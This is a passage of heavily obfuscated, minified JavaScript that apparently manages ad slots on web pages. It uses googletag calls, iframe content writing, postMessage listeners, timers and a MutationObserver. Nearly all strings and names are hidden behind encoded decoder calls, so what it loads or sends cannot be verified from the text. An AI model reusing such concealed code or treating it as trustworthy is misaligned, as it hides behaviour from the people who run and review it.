"7jne")+k(1149,")DvJ")+k(4209,"lz^d")+k(5896,"(nbO")+k(3839,"asG]")+k(2589,"hbw*")+k(4164,"BI]6")+k(4731,"JGO]")+k(2180,"X#MY")+k(4970,"^wvj")+k(1199,"ke[X"),c),d[k(4621,"@]\x26a")])+e,0,0,0))}else U[k(6202,"X#MY")+k(6097,"7jne")](D,g),d[k(5094,"Gcva")](ua,b,1)},1)}catch(D){x(b,d[k(2881,"5%l$")],D)}}function N(b,c,f){var g=a;return d[g(5382,"v%r(")](d[g(4336,"JGO]")],d[g(4235,"Gcva")])?d[g(264,")DvJ")](c,b)?b[c]:f:P[g(2109,")DvJ")]>A[g(5822,"ZSy6")]?1:L[g(3516,"^wvj")]>E[g(3557,"X0A3")]?-1:0}function Ra(b){var c=
a,f={oBcTu:c(6580,"0brt")+c(4651,"wcJg")+c(1634,"Hr19"),ADLJj:function(h,m){return d[c(5526,"hC7^")](h,m)},zbpAX:function(h,m){return h>m},DqaHC:function(h,m){return d[c(5157,"xD()")](h,m)},oXgRi:function(h,m){return d[c(1961,"Hr19")](h,m)},FWKLX:function(h,m){return h==m},syBdm:function(h,m){return h(m)},OVoZP:function(h,m,l,n){return h(m,l,n)},ScIIJ:function(h,m){return d[c(2952,"hbw*")](h,m)},suhQo:function(h,m){return d[c(558,"hbw*")](h,m)},VzoGK:d[c(4408,"Ltj]")]};if(c(7107,"*h51")!==d[c(679,
"0brt")])f=d[c(5138,"X0A3")](K,b.g),b.Aa=0,d[c(2185,"asG]")](V,f,d[c(1864,"moDt")]),V(f,d[c(2542,"@]\x26a")](c(3971,"*h51")+c(3558,"v%r(")+c(7559,"7jne")+c(6255,"Ltj]"),T?d[c(2215,"ke[X")]:d[c(1630,"F90B")]));else{b=da[Fa];try{for(var g=f[c(482,"cda]")][c(6692,"Ae7A")]("|"),e=0;;){switch(g[e++]){case "0":var k=(oa=Oa?f[c(1470,"Ltj]")](U,b.g):0)?pa[c(4909,"gSsi")+"id"]:0;continue;case "1":b.lb=Ea[c(3704,"E$Bk")+c(1911,"JAiN")];continue;case "2":(qa=f[c(680,"JAiN")](ua,0)&&(b.la||f[c(6562,"y0Bz")](b.l,
6)||b.ga&&f[c(5087,"E$Bk")](Aa,.005)||b.ta||!b.Ya||!b.X))?Ba(b,xa,E,k,b.lb):b.l==2?Ca[c(3842,"Ltj]")](b):f[c(3345,"@]\x26a")](b.l,6)?b.fa?f[c(5214,"asG]")](Ia,b):f[c(5250,"Ae7A")](la,b,3,1):wa[c(4002,"01mm")](b);continue;case "3":b.Ga=f[c(1882,"wcJg")](ta,b.Ba);continue;case "4":b.ab=jb?T[c(7274,"wcJg")]||0:0;continue;case "5":b.Ya=f[c(5645,"6BVv")](b.Ga,b.kb);continue;case "6":b.Ga=ya=Da(b.ab);continue}break}}catch(h){f[c(1529,"ke[X")](Ha,b,f[c(773,"5%l$")],h)}}}function pc(b){var c=a,f=b.o,g=d[c(5530,
"UFK4")](K,b.g),e=g&&g[c(965,"F90B")+c(667,"gSsi")+c(3366,"(nbO")]?g[c(5334,"JAiN")+c(3009,"hbw*")+c(1251,"X#MY")][c(7278,"hC7^")+c(5719,"Oc^3")+c(4778,"JGO]")+c(4463,"X0A3")+"t"]():{},k=d[c(3456,"ZSy6")](N,f,c(5816,")h(u")+c(1166,"E$Bk")+c(6470,"v%r(")+c(4955,"hbw*")+"ge",1);e=d[c(4713,"A1nF")](e[c(7323,"5%l$")],0)&&d[c(802,"cda]")](e[c(3217,"7jne")],0)&&e[c(2159,"E$Bk")]<ja&&d[c(6125,"JGO]")](e[c(5491,"w00(")],Ib);b.Na?d[c(2877,"05mX")](b.Na,1)&&e&&(b.Na=1,clearTimeout(b.za),b.sb()):e?(b.pa[c(2752,
"moDt")][c(6012,")h(u")+"ay"]=d[c(5687,"Dqy\x26")],b.$a?b.Aa&&d[c(6103,"w00(")](Ra,b):(b.Ra=1,b.$a=1,B[c(2268,"k%kZ")+c(6572,"7jne")+c(5328,"Oc^3")+"r"](c(6411,"y0Bz")+"ge",function(h){h=h[h[c(3537,"Eh$e")+"ge"]?d[c(7202,"^wvj")]:d[c(4641,"zqqy")]];var m=h.n,l=d[c(290,"a[[P")](m,d[c(216,"ZSy6")]),n=d[c(2006,"Oc^3")](m,d[c(4511,"JGO]")]),p=d[c(279,"Oc^3")](m,d[c(2910,"ZSy6")]),q=d[c(5594,"Ltj]")](N,f,d[c(2298,"@]\x26a")],1),r=d[c(3135,"Eh$e")](N,f,d[c(2358,"X#MY")],1),t=d[c(4271,"JGO]")](N,f,d[c(2999,
"BI]6")],1),v=d[c(4665,"6BVv")](N,f,d[c(1121,"stUf")],1);if(d[c(3226,"hbw*")](h.h,d[c(4001,"xD()")]("",b.v))){if(d[c(1230,"0brt")](m,c(7434,"5%l$")+c(6529,"asG]")+c(6164,"stUf")+c(4832,"05mX")+c(1875,"gSsi"))||d[c(7548,"BI]6")](m,d[c(5685,"stUf")]))b.oa=1;(d[c(5349,"lz^d")](n,r)||p&&q||d[c(3972,"v%r(")](l,t))&&d[c(3994,"UFK4")](Oa,b);n&&(b.oa=0,d[c(2982,"hC7^")](Ra,b));!v&&l&&da(b,10,0)}},!1),b.ua||(d[c(7599,"cda]")](kb,b,d[c(4199,"X#MY")](K,b.g+c(3656,"gSsi"))),b.ua=1))):b.Ra&&k&&b.oa&&(b.Aa=1,d[c(7267,
"stUf")](L,g,d[c(4719,"ZSy6")]),d[c(4464,"Eh$e")](L,g,d[c(819,"gSsi")](d[c(6421,"k%kZ")],T?d[c(2296,"7jne")]:d[c(1896,"JAiN")])),b.pa[c(3353,"Hr19")][c(1106,"\x26I2F")+"ay"]="",b.ua||(d[c(3414,"wcJg")](kb,b,K(d[c(1301,"k%kZ")](b.g,d[c(615,")DvJ")]))),b.ua=1))}function Ka(b){var c=a;d[c(4839,"ke[X")](clearTimeout,b.za);b.za=d[c(1104,")h(u")](setTimeout,function(){var f={uRVrP:function(g,e,k,h){return d[a0x(1253,"asG]")](g,e,k,h)},FPSPA:d[c(3755,"7jne")]};d[c(7040,"ZSy6")]!==d[c(1476,"(nbO")]?d[c(3853,
"JGO]")](pc,b):f[c(1174,"Ltj]")](x,0,f[c(6822,"6BVv")],sa)},50)}function kb(b,c){var f=a,g={tDDhD:function(e,k,h){return d[a0x(4180,"hbw*")](e,k,h)}};c[f(5668,"gSsi")+f(7339,"Ae7A")+f(6508,"7jne")]?c[f(7052,"^wvj")+f(4572,"Oc^3")+f(1889,")DvJ")][f(2565,"7jne")+f(1706,"hC7^")+"e"](f(922,"Hr19")+f(6210,"Oc^3")+f(1185,"5%l$"),"*"):d[f(830,"w00(")](setTimeout,function(){g[f(1325,"UFK4")](kb,b,c)},50)}function Oa(b){var c=a,f={zNMPH:function(e,k){return d[a0x(2412,"05mX")](e,k)},rRhXC:d[c(5901,"6BVv")],
qKbxV:function(e,k){return d[c(5897,"wcJg")](e,k)},iUqhl:function(e,k){return d[c(384,"k%kZ")](e,k)}};if(d[c(1792,"w00(")](d[c(5547,"(nbO")],d[c(6148,"01mm")])){aa=J;try{var g=H[c(6660,"Eh$e")+c(4077,"Eh$e")+"ge"][c(5899,"k%kZ")+"em"](f[c(785,"5%l$")](f[c(3804,"A1nF")],S.v))}catch(e){g="0"}B=f[c(1808,"xD()")](f[c(1396,"zqqy")](f[c(449,"@]\x26a")](M,g),W.Za*1E3*60),x[c(5775,"*h51")]())}else b.j[c(858,")h(u")+c(231,"ke[X")]="",b.j[c(3353,"Hr19")][c(3299,"xD()")+"t"]="0",b.Ra=0}function jb(b,c,f){var g=
a,e={XnmUZ:function(m){return d[a0x(2058,"lz^d")](m)}};if(d[g(563,"01mm")]!==d[g(963,"F90B")])for(g=d[g(6434,"ZSy6")][g(1228,"k%kZ")]("|"),e=0;;){switch(g[e++]){case "0":if(f)for(k in f)h[k]=f[k],h.O=1;continue;case "1":if(b)for(k in b)h[k]=b[k],h.O=1;continue;case "2":var k,h={O:0,tb:0};continue;case "3":if(c)for(k in c)h[k]=c[k],h.O=1;continue;case "4":return h}break}else x=1,e[g(234,"BI]6")](h)}function ya(b,c,f,g){var e=a,k={nSyfM:function(La,Sa,lb,Tc){return La(Sa,lb,Tc)},WPUCk:function(La,Sa){return La===
Sa},gvydl:d[e(1545,"Oc^3")],MLRSg:d[e(6756,")DvJ")]};if(na!=2||b.o[e(5314,"ke[X")+e(7015,"01mm")+e(4744,"E$Bk")]&&!b.o[e(7590,"ZSy6")+"e"])setTimeout(function(){d[e(6629,"JAiN")](e(3749,"*h51"),d[e(4509,"A1nF")])?k[e(5408,"a[[P")](h,P,e(1669,"Oc^3"),A):d[e(801,"cda]")](ya,b,c,f,g)},100);else if(d[e(1046,"moDt")]!==e(5841,"moDt")){var h=b.o,m=h[e(5686,"E$Bk")+"e"]||d[e(5785,"gSsi")],l=d[e(292,"\x26I2F")](N,h,d[e(4835,"ke[X")],1);L(f,e(3987,"k%kZ")+e(4461,"VnC\x26")+e(3591,"ZSy6")+e(2963,")h(u"));b.G[e(7092,
"hbw*")+e(7215,"(nbO")][e(964,"hC7^")+e(505,"E$Bk")+e(1841,"VnC\x26")+e(1201,"moDt")](e(5071,"zqqy")+e(3241,"BI]6")+"n",d[e(2685,"@]\x26a")](e(5826,"Oc^3")+e(731,"@]\x26a")+"\x3d'",b.g)+d[e(1395,")DvJ")]);b.pa=K(b.g+d[e(7049,"Gcva")]);b.pa[e(6625,"Dqy\x26")+e(6511,"asG]")+e(998,"Gcva")+"r"](d[e(5529,"v%r(")],function(){Oa(b)});g=g||h[e(7444,"v%r(")+"rl"];c[e(3166,"7jne")]();c[e(6165,"ZSy6")](d[e(5558,"ke[X")](d[e(3279,"Ae7A")](d[e(5707,"A1nF")](e(4305,"^wvj")+e(4831,"gSsi")+e(2519,"5%l$")+e(6394,
"wcJg")+e(6078,"E$Bk")+e(4979,"JAiN")+e(3981,"JGO]")+e(293,"01mm")+e(6697,"wcJg")+e(4173,"hbw*")+e(3868,"5%l$")+e(282,"Ltj]")+e(6600,"hC7^")+e(5915,"0brt")+e(5246,"@]\x26a")+e(1771,"lz^d")+e(2649,"ke[X")+e(6149,"BI]6")+e(3170,"01mm")+e(5431,"0brt")+e(1441,"Hr19")+e(5034,"05mX")+e(1265,"v%r(")+e(6787,"Ltj]")+e(7145,"E$Bk")+e(5786,"X#MY")+e(967,"Ltj]")+e(1647,"Eh$e")+e(5084,"moDt")+e(7394,"7jne")+e(3768,"X0A3")+e(7417,"F90B")+e(403,"a[[P")+e(7364,")DvJ")+e(5738,"X#MY")+e(4823,"hbw*")+e(3829,"Gcva")+
e(5830,"Ltj]")+e(5802,"(nbO")+e(3030,"Eh$e")+e(332,"stUf")+e(1328,"\x26I2F")+e(7297,"hC7^")+e(6518,"xD()")+e(7149,"4bvr")+e(1819,"Eh$e")+e(5914,"xD()")+e(1857,"Dqy\x26")+e(4396,"7jne")+e(4712,"UFK4")+e(3736,"hbw*")+e(3741,"ke[X")+e(5459,"a[[P")+e(6335,"UFK4")+e(3202,"6BVv")+e(221,"BI]6")+e(2113,"F90B")+e(2689,"hC7^")+e(2302,"A1nF")+e(1817,"F90B")+e(2704,"A1nF")+e(7528,"A1nF")+e(3397,"X#MY")+e(3915,"\x26I2F")+e(7343,"X0A3")+e(2534,"4bvr")+e(1025,"\x26I2F")+e(1219,"k%kZ")+e(5636,"JAiN")+e(3340,")DvJ")+
e(6894,"a[[P")+e(4486,"xD()")+e(3675,"^wvj")+e(228,"cda]")+e(5994,"(nbO")+e(5835,"VnC\x26")+e(6102,"wcJg")+e(1699,"Ltj]")+e(2953,"Gcva")+e(3951,"X#MY")+e(6517,"aOvk")+e(6890,"@]\x26a")+e(6481,"0brt")+e(3370,"VnC\x26")+e(2421,"zqqy")+e(1670,"^wvj")+e(2244,"01mm")+e(4606,"X0A3")+e(3025,"JAiN")+e(3586,"05mX")+e(848,"xD()")+e(3869,"01mm")+e(1973,"Ltj]")+e(5872,"BI]6")+e(1764,"Oc^3")+e(640,"Oc^3")+e(6737,"@]\x26a")+e(7598,"ke[X")+e(5393,"VnC\x26")+e(6329,"hbw*")+e(7439,"0brt")+e(2925,"y0Bz")+e(2682,"aOvk")+
e(1043,"k%kZ")+e(4594,"Ltj]")+e(2143,"hbw*")+e(4310,")h(u")+e(2322,"moDt")+e(3927,"Ae7A")+e(378,"6BVv")+e(3374,"^wvj")+e(541,"05mX")+e(7071,"moDt")+e(1458,"X#MY")+e(2899,"lz^d")+e(1318,"\x26I2F")+e(3179,")h(u")+e(6675,"y0Bz")+e(710,"aOvk")+e(641,"X#MY")+e(6658,"Eh$e")+e(3801,"0brt")+e(2714,"4bvr")+e(2461,")h(u")+e(3464,"@]\x26a")+e(7532,"UFK4")+e(1692,"A1nF")+e(4103,"Eh$e")+e(1287,"moDt")+e(3950,")h(u")+e(6779,"wcJg")+e(6187,"Ae7A")+e(4149,"ZSy6")+e(1648,"k%kZ")+e(345,"X#MY")+e(7442,"w00(")+e(5065,
"hC7^")+e(3067,"(nbO")+e(5823,"ZSy6")+e(6981,"05mX")+e(6786,"6BVv")+e(3733,"JGO]")+e(7270,"wcJg")+e(6007,"F90B")+e(3468,"5%l$")+e(3568,"A1nF")+e(2234,"lz^d")+e(6812,"7jne")+e(5665,"E$Bk")+e(1660,"w00(")+e(4068,"y0Bz"),b.v),d[e(2817,"05mX")]),d[e(5463,"xD()")](d[e(268,"Ae7A")](d[e(3190,"asG]")](d[e(2869,"BI]6")](d[e(3422,"Ltj]")](m,d[e(6979,"ke[X")]),g),d[e(3716,"aOvk")]),g),e(3993,"aOvk")+e(4595,"^wvj")+e(6450,"moDt")+e(6022,"X#MY")+e(6245,"wcJg")+e(7478,"01mm")+e(4021,")h(u")+e(3544,"UFK4")+e(6401,
"aOvk")+e(1012,"X#MY")+e(7389,"Dqy\x26")+e(4426,"ke[X")+e(1400,"hbw*")+e(1741,"F90B")+e(1450,"VnC\x26")+e(7382,"moDt")+e(5461,"X0A3")+e(4454,"a[[P")+e(1147,"aOvk")+e(7318,"gSsi")+e(1252,"0brt")+e(2777,"JAiN")+e(2522,"Eh$e")+e(215,"w00(")+e(7047,"v%r(")+e(5127,"Oc^3")+e(4048,"A1nF")+e(3681,"VnC\x26")+e(4147,"Ae7A")+e(2487,"a[[P")+e(3156,"E$Bk")+e(1935,"ZSy6")+e(4752,"gSsi")+e(5150,"wcJg")+e(2507,")DvJ")+e(3412,"xD()"))));c[e(3639,"ke[X")]();b.oa=1;b.za=0;l&&d[e(2073,"v%r(")](Ka,b);B[e(3061,"A1nF")+
e(1210,"VnC\x26")+e(3059,"JAiN")+"r"](d[e(5969,"Dqy\x26")],function(){k[e(5055,"lz^d")](k[e(457,"Gcva")],k[e(5064,"^wvj")])?(E[e(1564,"v%r(")+e(4311,"Oc^3")+e(6635,"VnC\x26")+"ig"]=aa[e(4186,"X0A3")+e(7430,"\x26I2F")][e(2245,"Dqy\x26")+e(3248,"F90B")](0,1)=="{"?J[e(535,"Eh$e")](N[e(5099,"01mm")+e(5940,"hbw*")])[e(5170,"X0A3")+e(2724,"UFK4")]:R[e(6014,"stUf")+e(7407,"wcJg")],B=1,M()):Ka(b)})}else for(m=(e(832,")h(u")+e(6283,"cda]")+e(3382,"hC7^"))[e(6352,"hC7^")]("|"),l=0;;){switch(m[l++]){case "0":for(D=
0;d[e(2863,"@]\x26a")](D,Ka[e(764,"v%r(")+"h"]);D++){var n=db[D];if(n.I)for(var p=d[e(5737,"y0Bz")][e(1228,"k%kZ")]("|"),q=0;;){switch(p[q++]){case "0":v=n.m;continue;case "1":for(ka=0;d[e(4422,"*h51")](ka,t[e(923,"wcJg")+"h"]);ka++)if(d[e(2305,"4bvr")](t[ka],v.l))if(d[e(2186,"Dqy\x26")](v.l,4))if(u)for(X=0;d[e(1705,"v%r(")](X,u[e(1516,"hC7^")+"h"]);X++)d[e(7020,"xD()")](u[ka],w)&&(y=1);else d[e(6976,"zqqy")](R,r,d[e(6420,"5%l$")](d[e(5499,"y0Bz")],w));else y=1;continue;case "2":y=w=0;continue;case "3":var r=
Jb,t=mb.F,v=n,u=qb.H,w=n.aa,y=0;continue;case "4":u=n.u;continue;case "5":X=y||!qc.da&&n.l==6;continue;case "6":if(d[e(1238,"zqqy")](v*u,1))ka=1;else{for(t=0;d[e(494,"5%l$")](t,O[e(7602,"(nbO")+"h"]);t++)r=O[t][0],ka=O[t][1],d[e(2775,"Eh$e")](r,v)&&ka==u?w=1:d[e(1616,"Dqy\x26")](v,r)&&d[e(3583,"05mX")](u,ka)&&(y=2);ka=w?w:y}continue;case "7":if(n.Ta||d[e(3623,")DvJ")](C,3)&&C!=4&&d[e(6751,"4bvr")](C,6))n=X?z:d[e(237,"cda]")](ka,1)?G:ka==2?ha:z,n[e(2727,"stUf")](D);continue;case "8":var C=rc.ha;continue}break}}continue;
case "1":var D,G=[],ha=[],Q=[],z=[],F=0,X,ka;continue;case "2":G[e(5898,"cda]")+"h"]&&(n=d[e(2226,"7jne")](ya,G[e(5122,"zqqy")+"h"]),F=Da[G[n]],Ea[e(1285,"k%kZ")+"e"](G[n],1),d[e(1239,"^wvj")](ta,F,d[e(1986,"v%r(")](d[e(4926,"F90B")],d[e(7253,"Ltj]")](qa,ua))));continue;case "3":var O=c.ia||V.A;continue;case "4":(O=F)?(d[e(4722,"hbw*")](Aa,Ba,d[e(853,"X0A3")](d[e(3033,"hbw*")](d[e(5085,"aOvk")](d[e(2078,"05mX")](d[e(4212,"Ltj]")](d[e(1842,"X0A3")](d[e(5819,"E$Bk")](d[e(1478,"Ltj]")](d[e(6621,"Hr19")]+
O.B,e(4866,"4bvr")+e(1079,"ZSy6")+e(5227,")h(u")+e(885,"UFK4")+e(4139,"ke[X")+"e:"),xa),e(7320,"xD()")+e(6046,"JAiN")+e(6568,"ZSy6")+e(7462,"JGO]")),E[e(6152,"JAiN")+e(3270,"k%kZ")](O.A)),d[e(5513,"JGO]")]),O.m),"x"),O.u)),O.ia=Ca.A,d[e(4982,"01mm")](O.m,1)&&(O.m=Ia.m,O.u=la.u,O.A=wa.A),O.B=Na.B,O.T=Ha.T,O.C=Wa.C,O.G=Ja.G,O.j=Pa.j,O.g=Qa.g,O.da=Xa.da,O.ha=cb.ha,O.i=sc.i,O.F=lc.F,O.H=mc.H,O.F[e(1959,"w00(")](O.l),O.H[e(2956,"F90B")](O.aa),da[e(2263,"hbw*")](O),d[e(1038,"5%l$")](Cb,O,d[e(4037,"X0A3")](e(2820,
"cda]")+e(3123,"cda]")+"y ",nc.B)),d[e(6582,"Ltj]")](Db,O,0,1)):d[e(4009,"\x26I2F")](eb,Eb?Y.fb:0);continue;case "5":G[e(1953,"w00(")+"h"]||(G=ha);continue;case "6":G[e(3911,"Hr19")+"h"]||(G=Q);continue}break}}function Da(b,c,f,g){var e=a,k={tbdTt:function(h,m,l,n,p){return d[a0x(6200,"\x26I2F")](h,m,l,n,p)},QyZrm:function(h,m){return h(m)},FIXsW:function(h,m){return d[a0x(6302,"X#MY")](h,m)},RwnUA:function(h,m){return h(m)},iHNUY:function(h,m,l){return d[a0x(5256,"@]\x26a")](h,m,l)},SWWMZ:function(h,
m,l,n,p){return d[a0x(1760,"Ae7A")](h,m,l,n,p)},xBFxi:function(h,m,l){return h(m,l)},AfIeM:function(h,m,l){return h(m,l)},vWGDi:function(h,m,l,n){return h(m,l,n)},ejuCD:function(h,m){return d[a0x(719,"6BVv")](h,m)},XrSjb:d[e(2860,"w00(")],EVVaz:d[e(4730,"a[[P")],uAZPN:function(h,m){return h+m},gxaXe:d[e(2283,"JGO]")]};return b[e(3615,"Oc^3")+e(7173,"Ltj]")]=d[e(7122,"5%l$")](d[e(2862,")DvJ")](d[e(431,"wcJg")](d[e(4483,"xD()")](d[e(7141,"F90B")](d[e(1461,"6BVv")](d[e(2702,"JGO]")](d[e(1984,"A1nF")](d[e(2938,
"Eh$e")](d[e(4064,"k%kZ")](d[e(6188,"BI]6")](d[e(7046,"\x26I2F")](d[e(5937,"gSsi")](d[e(1203,"gSsi")](d[e(3053,"UFK4")](e(2093,"JAiN")+e(7198,"stUf"),c),d[e(691,")DvJ")]),c)+d[e(4951,"hC7^")]+c+d[e(5247,"01mm")],c),d[e(6983,"Oc^3")]),d[e(5523,"Oc^3")](f,12)),e(4242,"7jne")+e(536,"JAiN")+e(4893,"cda]")+e(4551,"w00(")),g+12),d[e(2321,"aOvk")]),c),d[e(6607,"k%kZ")])+c,d[e(4172,"gSsi")])+f,d[e(2141,"a[[P")]),g),e(626,"aOvk")+e(1036,"(nbO")),K(c+"4")[e(5201,"ke[X")+e(4289,"Ae7A")+e(7433,"@]\x26a")+"r"](e(1361,
"7jne"),function(){var h={EeYvn:function(m,l,n,p,q){return k[a0x(6791,"0brt")](m,l,n,p,q)},xhmeD:function(m,l){return k[a0x(7591,"v%r(")](m,l)},FBSMm:function(m,l){return k[a0x(564,"X#MY")](m,l)},RLeCw:function(m,l){return m==l},WDeQc:function(m,l){return k[a0x(329,"Ae7A")](m,l)},isqph:function(m,l,n){return k[a0x(1101,"01mm")](m,l,n)},hhrpq:function(m,l){return k[a0x(3473,"01mm")](m,l)},OfpKA:function(m,l,n){return k[a0x(1072,"stUf")](m,l,n)},VUyyv:e(3497,"^wvj")+e(7541,"F90B")+e(3880,"cda]"),rJSqx:function(m,
l){return m!=l},QXygX:function(m,l,n,p,q){return k[e(7134,"^wvj")](m,l,n,p,q)},bYnro:function(m,l,n){return k[e(7514,"asG]")](m,l,n)},NwmZj:function(m,l){return m+l},CRkTq:function(m,l,n){return k[e(2525,"zqqy")](m,l,n)},jauqD:function(m,l,n,p){return k[e(4053,"a[[P")](m,l,n,p)},ijHYh:function(m,l){return k[e(1138,"5%l$")](m,l)},HKkgJ:function(m,l){return k[e(1766,"y0Bz")](m,l)},BRrWw:function(m,l){return k[e(5155,"cda]")](m,l)},OyAGF:k[e(7561,"hbw*")]};k[e(6175,"Hr19")]===k[e(6925,"ZSy6")]?b[e(2816,
"VnC\x26")+e(2912,"moDt")]="":(Ya.xa&&(h[e(1908,"asG]")](pa,tc.xa),Gb.xa=0),rb=uc.i,h[e(4339,"X0A3")](A,5)?(B.W=0,h[e(1775,"^wvj")](Za.l,2)?(h[e(1572,"F90B")](Kb,sb),ib[e(3056,"*h51")](U)):fb=1):$a>2&&!ea.Da&&(ab.Da=1,tb.Xa?h[e(1373,"@]\x26a")](nb,Ta,ob):h[e(3341,"05mX")](ub,Hb,vb),ca=na.i),hd=id.l,h[e(7136,"v%r(")](S,1)&&Uc.C&&(Vc++,Wc(Ib),ja.qa&&wb.qa[e(4023,"Oc^3")][e(3188,"wcJg")+"ay"]===e(6610,"ke[X")&&(h[e(5861,"xD()")](Lb,Xc,h[e(4393,"JGO]")]),J.qa[e(374,"X#MY")][e(411,"w00(")+"ay"]=""),Yc.W=
0,h[e(6106,"JAiN")](vc,3)&&wc.Z&&h[e(2020,"JAiN")](Zc,M,xc,yc,aa),Mb.L&&hb.L[e(4822,"y0Bz")]&&!zc.L[e(3231,"VnC\x26")][e(5122,"zqqy")+"h"]&&(Ac.L=0),fa.hb&&h[e(7328,"5%l$")](Bc,pb.j,h[e(1257,"01mm")](T.bb,e(2871,"05mX"))),Cc=0,Dc.la&&!xb.K&&(yb=h[e(3525,"\x26I2F")](Nb.g,e(2903,"Ae7A")),Ob.G[e(4677,"v%r(")+e(3317,"aOvk")]=h[e(5158,"F90B")](oc,Ec,qa.m,Pb.u,""),h[e(1707,")DvJ")](Qb,oa,function(m,l){h[e(3959,"A1nF")](f,g,m,l,0)}),va=0,$c=1),Rb.L&&(zb=1,h[e(4737,"ZSy6")](Sb,Fc)),Rb.L||(h[e(5396,"0brt")](W,
3)&&(Tb=1,h[e(4992,"Ltj]")](Ab,ad,8,1)),h[e(3577,"k%kZ")](Ub,5)&&(Gc=1,h[e(1113,"aOvk")](Hc,Bb),h[e(1908,"asG]")](Vb,bd)),h[e(7182,"cda]")](Ic,4)&&(Jc=1,h[e(4603,"stUf")](Wb,Kc),Xb(cd)),h[e(3261,"BI]6")](Lc,2)&&(bb=1,dd(ed),Mc.ta||Yb[e(4841,"Dqy\x26")](Zb))),$b||(h[e(2566,"7jne")](ac,bc,h[e(2708,"w00(")](e(7373,"JAiN")+Nc,h[e(3562,"y0Bz")])),h[e(6136,"Eh$e")](b,c,17,1))))}),(new MutationObserver(function(){k[e(3740,"ke[X")](K,k[e(4857,"asG]")](c,"0"))[e(982,"\x26I2F")][e(5048,"y0Bz")+"ay"]=k[e(1444,
"X0A3")]}))[e(4956,"ke[X")+"ve"](K(d[e(555,"A1nF")](c,"5")),{attributes:!0,childList:!0,characterData:!0}),d[e(1337,"Oc^3")](K,d[e(322,"Ae7A")](c,"5"))}function Ea(b){var c=a,f={XvFLu:function(g,e){return d[a0x(3491,"xD()")](g,e)}};b.l==2&&d[c(7209,"gSsi")](sa,function(){f[c(1809,"7jne")](ta,b)})}function ta(b){var c=a;if(d[c(1887,"X0A3")]!==c(3284,"VnC\x26")){if(!b.J)try{b.J=b.i==5?googletag[c(5617,"lz^d")+c(6445,"Dqy\x26")+c(5713,"7jne")+c(2221,"X#MY")](b.D,googletag[c(4135,"X0A3")][c(5303,"6BVv")+
c(6225,"05mX")+c(1803,"05mX")][c(3073,"^wvj")+c(5376,"w00(")+"AL"]):googletag[c(2520,"E$Bk")+c(2779,"zqqy")](b.D,b.A,b.g),b.J?(b.J[c(2673,"0brt")+c(263,"xD()")+"t"]=b,b.J[c(7333,")h(u")+c(1069,"*h51")](googletag[c(7261,"5%l$")+"s"]())):d[c(4861,"v%r(")](b.i,5)&&da(b,4,1)}catch(f){d[c(4819,"a[[P")](da,b,4,0)}}else b=(kb=oa?d[c(2876,"y0Bz")](Oa,U.g):0)?pa[c(906,"hC7^")+"id"]:0,jb.ab=T?ya[c(5664,"Oc^3")]||0:0,Da.Ga=Ea=d[c(6841,"wcJg")](ta,qa.ab),ua.lb=Aa[c(4161,"F90B")+c(1911,"JAiN")],Ba.Ga=d[c(6765,
"^wvj")](xa,E.Ba),Ca.Ya=d[c(1052,"moDt")](Ia.Ga,la.kb),(wa=Na>0&&(Ha.la||Wa.l==6||Ja.ga&&Pa>=.005||Qa.ta||!Xa.Ya||!cb.X))?sc(lc,mc,da,b,Cb.lb):d[c(3093,"Eh$e")](nc.l,2)?Db[c(4092,")DvJ")](eb):d[c(1050,"a[[P")](Eb.l,6)?Y.fa?db(Fb):d[c(4269,"hbw*")](cc,bb,3,1):Oc[c(3890,"Gcva")](Ya)}function qa(b){var c=a,f={aNBfd:function(g,e){return d[a0x(429,"Ltj]")](g,e)}};b.na&&b.U>=b.ya?(x(b,d[c(6949,"4bvr")](d[c(4427,"6BVv")](d[c(1134,"@]\x26a")](d[c(4095,"JGO]")],b.U)," V"),b.ya)),d[c(2830,"X0A3")](db,b),R(b,
0,1)):d[c(2426,"stUf")](setTimeout,function(){f[c(1430,"Ae7A")](qa,b)},1E3)}function ua(b,c){var f=a,g={FotqT:function(e,k,h){return d[a0x(6546,"ZSy6")](e,k,h)},cTJOv:function(e,k){return d[a0x(6573,"gSsi")](e,k)},wuFpK:function(e,k){return d[a0x(2563,"JAiN")](e,k)},IgWKH:function(e,k){return d[a0x(2939,"Oc^3")](e,k)},tCeLu:function(e,k){return d[a0x(2016,"Dqy\x26")](e,k)},zOgEl:function(e,k){return e+k},giEud:function(e,k){return d[a0x(941,")h(u")](e,k)},iWRFn:d[f(1636,"@]\x26a")],YZBaO:f(5377,"E$Bk"),
deoTX:d[f(4264,"Ae7A")],iMlgF:d[f(3764,"k%kZ")],Tfvbt:d[f(2701,")h(u")],jMOYE:function(e,k){return d[f(7176,"xD()")](e,k)},vwZpy:function(e,k,h,m,l){return e(k,h,m,l)}};c=!c&&b.N||c&&b.wa;if(d[f(834,"4bvr")](b.i,5)&&d[f(5919,"hC7^")](b.i,7)&&c)if(d[f(3677,"gSsi")]!==d[f(2501,"Dqy\x26")]){d[f(5356,"Gcva")](x,b,d[f(5693,"asG]")](d[f(1736,"JGO]")]+c,d[f(1818,"@]\x26a")]));b.U=0;b.xa=d[f(5080,"Oc^3")](setTimeout,function(){if(d[f(7172,"ke[X")](f(5658,"X#MY"),d[f(2967,"Dqy\x26")])){var e={SNxTh:function(m,
l,n){return g[f(6381,"05mX")](m,l,n)},ycPOL:function(m,l){return g[f(7412,"gSsi")](m,l)},jmpLC:function(m,l){return m!=l},sSpRG:function(m,l){return g[f(2527,"*h51")](m,l)},GWKOY:function(m,l){return g[f(5057,"X0A3")](m,l)}},k=new x,h;try{g[f(3926,"X#MY")](Ma,1)&&(H+=g[f(2972,"4bvr")](g[f(232,"hbw*")](g[f(1714,"01mm")](na[f(3218,"a[[P")+"Of"]("?")>0?g[f(745,"\x26I2F")]:g[f(261,"Dqy\x26")],Ga?1:0),g[f(242,"Gcva")]),gb)+g[f(3545,"X#MY")]+ja),K==1&&(k[f(6070,"xD()")+f(6980,"F90B")+"pe"]=f(6116,"a[[P"))}catch(m){}k[f(6141,
